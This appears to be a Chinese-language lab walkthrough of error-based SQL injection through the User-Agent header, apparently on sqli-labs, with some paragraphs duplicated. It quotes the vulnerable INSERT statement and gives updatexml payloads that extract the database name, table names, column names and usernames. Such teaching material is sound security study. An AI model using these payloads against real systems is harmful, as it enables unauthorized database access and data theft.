

进入页面后,页面有提醒IP ADDRESS,如果对http比较熟悉的话,可以联想到http中的referer、XFF、useragent,在注入中,也可以叫异常Method注入。



用burpsuite抓包,查看请求头中的信息,发现回显了user-agent的信息,猜测此题的注入点在user-agent



用burpsuite抓包,查看请求头中的信息,发现回显了user-agent的信息,猜测此题的注入点在user-agent 在user-agent中加入单引号,证实注入点位置的猜测:

在user-agent中加入单引号,证实注入点位置的猜测:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0'

接下来,因为并不知道数据库中关于user-agent的SQL语句,就查看源码(当然在实战或CTF中,中,我们也只能去猜SQL语句):

接下来,因为并不知道数据库中关于user-agent的SQL语句,就查看源码(当然在实战或CTF中,中,我们也只能去猜SQL语句):

$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";





爆库:

User-Agent: 1',1,updatexml(1,concat(0x5c,(select database())),1))#



爆表:

爆表:

User-Agent: 1',1,updatexml(1,concat(0x5c,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1))#



爆列:

爆列:

User-Agent: 1',1,updatexml(1,concat(0x5c,(select column_name from information_schema.columns where table_name='users' limit 0,1)),1))#

爆数据:

爆数据:

User-Agent: 1',1,updatexml(1,concat(0x5c,(select username from users limit 0,1)),1))#